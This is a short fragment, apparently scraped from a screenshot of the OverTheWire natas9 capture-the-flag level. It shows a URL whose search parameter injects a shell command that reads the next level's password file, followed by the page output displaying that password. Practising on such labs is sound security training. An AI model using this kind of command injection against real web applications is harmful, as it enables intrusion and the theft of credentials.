 natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
Find words containing: Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
View sourcecode